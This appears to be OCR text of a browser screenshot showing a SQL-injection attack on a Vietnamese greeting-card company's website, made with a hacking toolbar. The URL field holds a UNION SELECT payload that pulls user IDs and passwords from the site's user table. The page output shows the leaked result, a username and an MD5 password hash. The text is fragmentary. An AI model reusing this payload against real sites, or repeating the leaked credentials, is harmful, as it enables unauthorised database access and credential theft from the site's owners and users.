 Cyberfox
THANH NHA FINE ARTS CO.,LTD
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,uid,4,5,pwd,7,8,9,10,11,12,13,1
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,uid,4,5,pwd,7,8,9,10,11,12,13,14,15,16,17 from tbl_user limit 1,1-- -
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
THANH NHA
GREETING CARDS
HOME PAGE GIỚI THIỆU DỊCH VỤ TIN TỨC & SỰ KIỆN THÔNG TIN ĐẶT HÀNG ĐẶT THIỆP CƯỚI CONTACT US Thứ Hai, 23/09/2024
Chào mừng quý khách đến v
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ...
Go
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Mẫu Vuông
Mẫu Dài
Handmade
Mẫu dạng cái Bóp new
Mẫu tuyển chọn
Thiệp Mời
coder
Size : 5
Giá : 17vnđ
Đặt mua
e10adc3949ba59abbe56e057f20f883e